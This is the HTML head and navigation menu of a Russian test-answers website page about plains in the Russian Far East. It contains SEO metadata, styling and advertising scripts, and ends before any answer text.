

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/vyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html
body_size: 13900
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Выберите те равнины, которые расположены на территории Дальнего Востока: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Выберите те равнины, которые расположены на территории Дальнего Востока:." />
<link rel="canonical" href="https://otvetzdes.ru/vyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Выберите те равнины, которые расположены на территории Дальнего Востока: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Выберите те равнины, которые расположены на территории Дальнего Востока:." />
<meta property="og:url" content="https://otvetzdes.ru/vyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-23T23:09:25+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/vyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html","url":"https://otvetzdes.ru/vyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html","name":"Выберите те равнины, которые расположены на территории Дальнего Востока: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-23T23:09:25+00:00","dateModified":"2022-09-23T23:09:25+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Выберите те равнины, которые расположены на территории Дальнего Востока:.","breadcrumb":{"@id":"https://otvetzdes.ru/vyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/vyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/vyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Выберите те равнины, которые расположены на территории Дальнего Востока: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/37453" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fvyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fvyberite-te-ravniny-kotorye-raspolozheny-na-territorii-dalnego-vostoka-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-37453 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
